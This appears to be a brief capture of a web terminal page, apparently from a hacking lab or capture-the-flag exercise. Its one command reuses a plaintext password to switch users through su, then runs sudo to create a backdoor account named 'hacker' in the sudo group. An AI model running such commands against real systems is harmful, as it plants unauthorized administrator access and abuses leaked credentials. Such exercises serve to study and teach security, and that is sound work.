 System Terminal
guest@webserver:~$
Execute
> echo "qhdks12" | su - roror -c 'echo "qhdks12" | sudo -S useradd -m hacker -G sudo'
Password: [sudo] roror 암호: